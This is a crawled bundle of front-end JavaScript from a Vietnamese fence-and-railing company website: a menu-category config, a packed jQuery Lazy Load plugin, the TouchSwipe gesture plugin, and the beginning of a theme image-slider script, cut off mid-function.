var eb_site_group=[{id:15,ten:"B\u1edd k\u00e8",slug:"bo-ke",lnk:"https:\/\/hangraodep.vn\/bo-ke\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:147,ten:"\u0110\u00e8n tr\u1ee5",slug:"den-tru",lnk:"https:\/\/hangraodep.vn\/den-tru\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:92,ten:"Khu\u00f4n m\u1eabu h\u00e0ng r\u00e0o",slug:"khuon-mau-hang-rao",lnk:"https:\/\/hangraodep.vn\/khuon-mau-hang-rao\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:11,ten:"M\u1eabu h\u00e0ng r\u00e0o",slug:"mau-hang-rao",lnk:"https:\/\/hangraodep.vn\/mau-hang-rao\/",order:0,hidden:0,avt:"",icon:"",arr:[{id:87,ten:"H\u00e0ng r\u00e0o b\u00ea t\u00f4ng ly t\u00e2m",slug:"hang-rao-be-tong-ly-tam",lnk:"https:\/\/hangraodep.vn\/hang-rao-be-tong-ly-tam\/",order:0,hidden:0,avt:"",icon:"",arr:[]}]},{id:12,ten:"M\u1eabu lan can",slug:"mau-lan-can",lnk:"https:\/\/hangraodep.vn\/mau-lan-can\/",order:0,hidden:0,avt:"",icon:"",arr:[]}],eb_post_options_group=[],eb_blog_group=[{id:21,ten:"Tin t\u1ee9c",slug:"tin-tuc",lnk:"https:\/\/hangraodep.vn\/blogs\/tin-tuc\/",order:0,hidden:0,avt:"",icon:"",arr:[{id:91,ten:"C\u00f4ng tr\u00ecnh ti\u00eau bi\u1ec3u",slug:"cong-trinh-tieu-bieu",lnk:"https:\/\/hangraodep.vn\/blogs\/cong-trinh-tieu-bieu\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:146,ten:"Th\u00f4ng tin c\u00f4ng ty",slug:"thong-tin-cong-ty",lnk:"https:\/\/hangraodep.vn\/blogs\/thong-tin-cong-ty\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:24,ten:"Tin Chuy\u00ean Ngh\u00e0nh",slug:"tin-chuyen-nghanh",lnk:"https:\/\/hangraodep.vn\/blogs\/tin-chuyen-nghanh\/",order:0,hidden:0,avt:"",icon:"",arr:[]}]}];

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/echbaydotcom/outsource/javascript/optimize/jquery.js
body_size: 5555
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(7($){$.Q.P=7(t){8 1={d:0,G:0,e:"o",B:"S",3:5};6(t){$.J(1,t)}8 p=c;6("o"==1.e){$(1.3).v("o",7(e){8 F=0;p.C(7(){6($.s(c,1)||$.x(c,1)){}f 6(!$.n(c,1)&&!$.m(c,1)){$(c).w("u")}f{6(F++>1.G){h E}}});8 H=$.N(p,7(9){h!9.k});p=$(H)})}c.C(7(){8 2=c;6(j==$(2).b("r")){$(2).b("r",$(2).b("i"))}6("o"!=1.e||j==$(2).b("i")||1.z==$(2).b("i")||($.s(2,1)||$.x(2,1)||$.n(2,1)||$.m(2,1))){6(1.z){$(2).b("i",1.z)}f{$(2).Z("i")}2.k=E}f{2.k=D}$(2).11("u",7(){6(!c.k){$("<Y />").v("U",7(){$(2).V().b("i",$(2).b("r"))[1.B](1.W);2.k=D}).b("i",$(2).b("r"))}});6("o"!=1.e){$(2).v(1.e,7(e){6(!2.k){$(2).w("u")}})}});$(1.3).w(1.e);h c};$.n=7(9,1){6(1.3===j||1.3===5){8 4=$(5).y()+$(5).I()}f{8 4=$(1.3).g().q+$(1.3).y()}h 4<=$(9).g().q-1.d};$.m=7(9,1){6(1.3===j||1.3===5){8 4=$(5).A()+$(5).M()}f{8 4=$(1.3).g().l+$(1.3).A()}h 4<=$(9).g().l-1.d};$.s=7(9,1){6(1.3===j||1.3===5){8 4=$(5).I()}f{8 4=$(1.3).g().q}h 4>=$(9).g().q+1.d+$(9).y()};$.x=7(9,1){6(1.3===j||1.3===5){8 4=$(5).M()}f{8 4=$(1.3).g().l}h 4>=$(9).g().l+1.d+$(9).A()};$.J($.10[\':\'],{"T-L-4":"$.n(a, {d : 0, 3: 5})","R-L-4":"!$.n(a, {d : 0, 3: 5})","O-K-4":"$.m(a, {d : 0, 3: 5})","l-K-4":"!$.m(a, {d : 0, 3: 5})"})})(X);',62,64,'|settings|self|container|fold|window|if|function|var|element||attr|this|threshold|event|else|offset|return|src|undefined|loaded|left|rightoffold|belowthefold|scroll|elements|top|original|abovethetop|options|appear|bind|trigger|leftofbegin|height|placeholder|width|effect|each|true|false|counter|failurelimit|temp|scrollTop|extend|of|the|scrollLeft|grep|right|lazyload|fn|above|show|below|load|hide|effectspeed|jQuery|img|removeAttr|expr|one'.split('|'),0,{}))/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null===options.pinchThreshold||pinchDistance>=options.pinchThreshold}function validateSwipeTime(){var result;return result=!options.maxTimeThreshold||!(duration>=options.maxTimeThreshold)}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&distance<DOUBLE_TAP_THRESHOLD}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return pinchZoom<1?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return angle<0&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return angle<=45&&angle>=0?LEFT:angle<=360&&angle>=315?LEFT:angle>=135&&angle<=225?RIGHT:angle>45&&angle<135?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hangraodep.vn/wp-content/echbaydotcom/load-scripts.php?load=wp-content%2Fthemes%2Fthietkebeboi%2Fui%2F_.js,slider.js,functions.js,eb.js,df.js,df2.js,db.js,d.js,d2.js,wp-content%2Fthemes%2Fthietkebeboi%2Fui%2Fd.js,footer.js,fomo_order.js&ver=0219.0819
body_size: 44030
content:

/*
* Đây là file để viết mã Javascript riêng cho các child theme
* File này sẽ chạy TRƯỚC khi các lệnh trong file JS của plugin được chạy
*/
var jEBE_slider_cache_option = {},jEBE_slider_dang_scroll = false,jEBE_active_swipe_slider = {};/** jd: ID ho\u1eb7c class c\u1ee7a th\u1ebb HTML c\u1ea7n t\u1ea1o slider. V\u00ed d\u1ee5: .slider1, #slider2*** conf: c\u1ea5u h\u00ecnh ri\u00eang cho slider, c\u00e1c c\u1ea5u h\u00ecnh m\u1eb7c \u0111\u1ecbnh s\u1ebd \u0111\u01b0\u1ee3c thi\u1ebft l\u1eadp n\u1ebfu kh\u00f4ng c\u00f3 c\u1ea5u h\u00ecnh c\u1ee5 th\u1ec3* Danh s\u00e1ch c\u00e1c c\u1ea5u h\u00ecnh:*autoplay: trueswipemobile: truebuttonListNext: truewidth: 1height: 1size: "width/height"lineHeight: ""hide_if_null: truefor_class: lisliderArrow: truesliderArrowLeft: "fa-angle-left"sliderArrowRight: "fa-angle-right"sliderArrowSize: 30sliderArrowWidthLeft: "auto"sliderArrowWidthRight: "auto"speed: 0speedNext: 5000thumbnail: falsethumbnailWidth: 90thumbnailHeight: 90thumbnailSlider: truevisible: 1showRandom: false**** callBack: function s\u1ebd \u0111\u01b0\u1ee3c ch\u1ea1y sau khi t\u1ea1o slider xong, th\u01b0\u1eddng d\u00f9ng \u0111\u1ec3 x\u1eed l\u00fd c\u00e1c ch\u1ee9c n\u0103ng ri\u00eang ngo\u00e0i vi\u1ec7c t\u1ea1o slider m\u1eb7c \u0111\u1ecbnh*/function jEBE_timeout_slider(jd, conf, timeo, callBack){if(typeof conf!='object'){conf = {};}if(typeof callBack!='function'){callBack = null;}if(typeof timeo!='number'){timeo = 1000;}jd = jQuery.trim( jd );var first_chart = jd.substr( 0, 1 );if(first_chart!='.'&&first_chart!='#'){jd='.'+jd;if(jd.split('.widget-run-slider').length==1&&jQuery( jd+' li').length > 0){jd+=' .widget-run-slider';}}if(jQuery( jd+' li').length > 0){if(typeof _global_js_eb!='undefined'){_global_js_eb.auto_margin();jQuery( jd ).height( jQuery( jd+' li:first').height() );}if(typeof conf['visible']=='undefined'){conf['visible'] = 1;}if(jQuery( jd+' li').length > conf['visible']){jQuery( jd+' li').css({opacity: .01});jQuery( jd+' li').slice( 0, conf['visible'] ).each(function() {jQuery( this ).css({opacity: 1});});}if(typeof conf['size']!='undefined'&&conf['size'].split('x').length > 1){var conf_size = conf['size'].split('x');conf['size'] = conf_size[1]+'/'+conf_size[0];}if(timeo > 200){setTimeout(function(){jQuery( jd ).height( jQuery( jd+' li:first').height() );}, 200 );}if(timeo > 500){setTimeout(function(){jQuery( jd ).height( jQuery( jd+' li:first').height() );}, 500 );}}setTimeout(function(){jQuery( jd+' li').css({opacity: 1});jEBE_slider(jd, conf, callBack );}, timeo );}function jEBE_multi_slider(jd, conf, callBack){if(typeof conf!='object'){conf = {};}if(typeof callBack!='function'){callBack = null;}jd = jd.split(',');for(var i=0;i<jd.length;i++){jEBE_slider(jQuery.trim( jd[i] ), conf, callBack );}}function jEBE_slider(jd, conf, callBack, slider_reload){if(typeof callBack!='function'){callBack = null;}if(typeof slider_reload=='undefined'){slider_reload = false;}if(typeof jQuery!='function'){console.log('jQuery not found');return false;}if(typeof $!='function'){$ = jQuery;}if(typeof jEBE_slider_cache_option[jd]=='undefined'){jEBE_slider_cache_option[jd] = {};}if(typeof jd=='undefined'||jd==''||jQuery(jd).length==0){if(cf_tester_mode==1)console.log('jEBE_slider! '+jd+' not found');return false;}if(cf_tester_mode==1)console.log('jEBE_slider! Create slider '+jd);var jd_class='child-'+jd.substr( 1 ).replace( /\.|\#|\s/g, '-');var jd_to_class='.'+jd_class;if(typeof conf!='object'){conf = {};}var set_default_conf = function(k, v){if(typeof conf[k]=='undefined'){conf[k] = v;}};var get_thumbnail = function(img){if(typeof ___eb_set_img_to_thumbnail=='function'){return ___eb_set_img_to_thumbnail( img );}return img;};var remove_thumbnail = function(img){if(typeof ___eb_set_thumb_to_fullsize=='function'){return ___eb_set_thumb_to_fullsize( img );}return img;};set_default_conf('hide_if_null', true );set_default_conf('for_class', 'li');set_default_conf('width', 1 );set_default_conf('height', 1 );set_default_conf('size', conf['height']+'/'+conf['width'] );set_default_conf('autoplay', 